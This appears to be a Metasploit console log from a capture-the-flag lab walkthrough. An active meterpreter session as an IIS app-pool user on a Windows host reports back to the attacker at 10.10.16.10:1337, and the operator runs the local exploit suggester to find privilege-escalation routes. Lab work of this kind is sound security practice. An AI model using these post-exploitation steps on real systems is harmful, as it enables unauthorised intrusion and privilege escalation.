 msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.16.10:1337 -> 10.10.10.5:49181 (10.10.10.5)
msf6 post(multi/recon/local_exploit_suggester) > run